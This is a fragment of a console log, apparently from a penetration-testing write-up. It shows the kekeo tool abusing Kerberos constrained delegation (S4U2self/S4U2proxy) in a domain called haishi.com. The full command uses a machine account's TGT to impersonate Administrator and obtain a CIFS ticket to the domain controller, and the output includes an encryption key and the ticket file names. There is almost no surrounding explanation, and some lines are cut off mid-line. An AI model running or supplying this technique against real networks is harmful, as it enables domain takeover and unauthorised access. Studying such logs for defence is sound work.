 kekeo(commandline) # tgs::s4u /tgt:TGT_WEB$@HAISHI.COM_krbtgt~haishi.com@HAISHI.COM.kirbi /user:Administrator@h
/service:cifs/DC.haishi.com
Ticket  : TGT_WEB$@HAISHI.COM_krbtgt~haishi.com@HAISHI.COM.kirbi
  [krb-cred]     S: krbtgt/haishi.com @ HAISHI.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WEB$ @ HAISHI.COM
  [enc-krb-cred] S: krbtgt/haishi.com @ HAISHI.COM
  [enc-krb-cred] T: [2022/7/17 0:06:30 ; 2022/7/17 10:06:30] {R:2022/7/24 0:06:30}
6)
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): b18c7f1ee1e86f4da7fe27e1236caa8a8b36f5dab2bd9d5ce98
79f
  [s4u2self]  Administrator@haishi.com
[kdc] name: DC.haishi.com (auto)
[kdc] addr: 10.150.127.166 (auto)
  > Ticket in file 'TGS_Administrator@haishi.com@HAISHI.COM_WEB$@HAISHI.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.haishi.com
  > Ticket in file 'TGS_Administrator@haishi.com@HAISHI.COM_cifs~DC.haishi.com@HAISHI.COM.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\新建文件夹>